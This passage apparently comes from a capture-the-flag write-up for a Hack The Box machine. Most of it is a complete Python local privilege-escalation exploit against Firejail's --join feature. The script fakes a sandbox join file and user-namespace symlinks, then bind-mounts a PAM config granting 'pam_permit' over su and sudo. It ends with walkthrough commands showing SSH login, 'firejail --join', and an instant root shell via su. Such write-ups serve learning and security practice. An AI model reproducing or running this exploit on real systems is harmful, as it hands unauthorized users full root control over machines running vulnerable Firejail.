135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
#!/usr/bin/python3

import os
import shutil
import stat
import subprocess
import sys
import tempfile
import time
from pathlib import Path

# Print error message and exit with status 1
def printe(*args, **kwargs):
    kwargs['file'] = sys.stderr
    print(*args, **kwargs)
    sys.exit(1)

# Return a boolean whether the given file path fulfils the requirements for the
# exploit to succeed:
# - owned by uid 0
# - size of 1 byte
# - the content is a single '1' ASCII character
def checkFile(f):
    s = os.stat(f)

    if s.st_uid != 0 or s.st_size != 1 or not stat.S_ISREG(s.st_mode):
        return False

    with open(f) as fd:
        ch = fd.read(2)

        if len(ch) != 1 or ch != "1":
            return False

    return True

def mountTmpFS(loc):
    subprocess.check_call("mount -t tmpfs none".split() + [loc])

def bindMount(src, dst):
    subprocess.check_call("mount --bind".split() + [src, dst])

def checkSelfExecutable():
    s = os.stat(__file__)

    if (s.st_mode & stat.S_IXUSR) == 0:
        printe(f"{__file__} needs to have the execute bit set for the exploit to \
work. Run `chmod +x {__file__}` and try again.")

# This creates a "helper" sandbox that serves the purpose of making available
# a proper "join" file for symlinking to as part of the exploit later on.
#
# Returns a tuple of (proc, join_file), where proc is the running subprocess
# (it needs to continue running until the exploit happened) and join_file is
# the path to the join file to use for the exploit.
def createHelperSandbox():
    # just run a long sleep command in an unsecured sandbox
    proc = subprocess.Popen(
            "firejail --noprofile -- sleep 10d".split(),
            stderr=subprocess.PIPE)

    # read out the child PID from the stderr output of firejail
    while True:
        line = proc.stderr.readline()
        if not line:
            raise Exception("helper sandbox creation failed")

        # on stderr a line of the form "Parent pid <ppid>, child pid <pid>" is output
        line = line.decode('utf8').strip().lower()
        if line.find("child pid") == -1:
            continue

        child_pid = line.split()[-1]

        try:
            child_pid = int(child_pid)
            break
        except Exception:
            raise Exception("failed to determine child pid from helper sandbox")

    # We need to find the child process of the child PID, this is the
    # actual sleep process that has an accessible root filesystem in /proc
    children = f"/proc/{child_pid}/task/{child_pid}/children"

    # If we are too quick then the child does not exist yet, so sleep a bit
    for _ in range(10):
        with open(children) as cfd:
            line = cfd.read().strip()
            kids = line.split()
            if not kids:
                time.sleep(0.5)
                continue
            elif len(kids) != 1:
                raise Exception(f"failed to determine sleep child PID from helper \
sandbox: {kids}")

            try:
                sleep_pid = int(kids[0])
                break
            except Exception:
                raise Exception("failed to determine sleep child PID from helper \sandbox")
            else:
                raise Exception(f"sleep child process did not come into existence in {children}")

    join_file = f"/proc/{sleep_pid}/root/run/firejail/mnt/join"
    if not os.path.exists(join_file):
        raise Exception(f"join file from helper sandbox unexpectedly not found at \
{join_file}")

    return proc, join_file

# Re-executes the current script with unshared user and mount namespaces
def reexecUnshared(join_file):

    if not checkFile(join_file):
        printe(f"{join_file}: this file does not match the requirements (owner uid 0, \
size 1 byte, content '1')")

    os.environ["FIREJOIN_JOINFILE"] = join_file
    os.environ["FIREJOIN_UNSHARED"] = "1"

    unshare = shutil.which("unshare")
    if not unshare:
        printe("could not find 'unshare' program")

    cmdline = "unshare -U -r -m".split()
    cmdline += [__file__]

    # Re-execute this script with unshared user and mount namespaces
    subprocess.call(cmdline)

if "FIREJOIN_UNSHARED" not in os.environ:
    # First stage of execution, we first need to fork off a helper sandbox and
    # an exploit environment
    checkSelfExecutable()
    helper_proc, join_file = createHelperSandbox()
    reexecUnshared(join_file)

    helper_proc.kill()
    helper_proc.wait()
    sys.exit(0)
else:
    # We are in the sandbox environment, the suitable join file has been
    # forwarded from the first stage via the environment
    join_file = os.environ["FIREJOIN_JOINFILE"]

# We will make /proc/1/ns/user point to this via a symlink
time_ns_src = "/proc/self/ns/time"

# Make the firejail state directory writeable, we need to place a symlink to
# the fake join state file there
mountTmpFS("/run/firejail")
# Mount a tmpfs over the proc state directory of the init process, to place a
# symlink to a fake "user" ns there that firejail thinks it is joining
try:
    mountTmpFS("/proc/1")
except subprocess.CalledProcessError:
    # This is a special case for Fedora Linux where SELinux rules prevent us
    # from mounting a tmpfs over proc directories.
    # We can still circumvent this by mounting a tmpfs over all of /proc, but
    # we need to bind-mount a copy of our own time namespace first that we can
    # symlink to.
    with open("/tmp/time", 'w') as _:
        pass
    time_ns_src = "/tmp/time"
    bindMount("/proc/self/ns/time", time_ns_src)
    mountTmpFS("/proc")

FJ_MNT_ROOT = Path("/run/firejail/mnt")

# Create necessary intermediate directories
os.makedirs(FJ_MNT_ROOT)
os.makedirs("/proc/1/ns")

# Firejail expects to find the umask for the "container" here, else it fails
with open(FJ_MNT_ROOT / "umask", 'w') as umask_fd:
    umask_fd.write("022")

# Create the symlink to the join file to pass Firejail's sanity check
os.symlink(join_file, FJ_MNT_ROOT / "join")
# Since we cannot join our own user namespace again fake a user namespace that
# is actually a symlink to our own time namespace. This works since Firejail
# calls setns() without the nstype parameter.
os.symlink(time_ns_src, "/proc/1/ns/user")

# The process joining our fake sandbox will still have normal user privileges,
# but it will be a member of the mount namespace under the control of *this*
# script while *still* being a member of the initial user namespace.
# 'no_new_privs' won't be set since Firejail takes over the settings of the
# target process.
#
# This means we can invoke setuid-root binaries as usual but they will operate
# in a mount namespace under our control. To exploit this we need to adjust
# file system content in a way that a setuid-root binary grants us full
# root privileges. 'su' and 'sudo' are the most typical candidates for it.
#
# The tools are hardened a bit these days and reject certain files if not owned
# by root e.g. /etc/sudoers. There are various directions that could be taken,
# this one works pretty well though: Simply replacing the PAM configuration
# with one that will always grant access.
with tempfile.NamedTemporaryFile('w') as tf:
    tf.write("auth sufficient pam_permit.so\n")
    tf.write("account sufficient pam_unix.so\n")
    tf.write("session sufficient pam_unix.so\n")

    # Be agnostic about the PAM config file location in /etc or /usr/etc
    for pamd in ("/etc/pam.d", "/usr/etc/pam.d"):
        if not os.path.isdir(pamd):
            continue
        for service in ("su", "sudo"):
            service = Path(pamd) / service
            if not service.exists():
                continue
            # Bind mount over new "helpful" PAM config over the original
            bindMount(tf.name, service)

print(f"You can now run 'firejail --join={os.getpid()}' in another terminal to obtain \
a shell where 'sudo su -' should grant you a root shell.")

while True:
    line = sys.stdin.readline()
    if not line:
        break
Then running the exploit gives us the following output showing it worked.
So now the next step is to start firejail join on the process id we just created with the exploit. We log in again as atlas using our SSH key
1
ssh -i ~/.ssh/id_rsa atlas@ssa.htb
Then we run the the following command to jail ourselves again in the vulnerable jail.
1
firejail --join=2030201

After running this it might not seem like anything happend but when we use the su command we instantly become root.
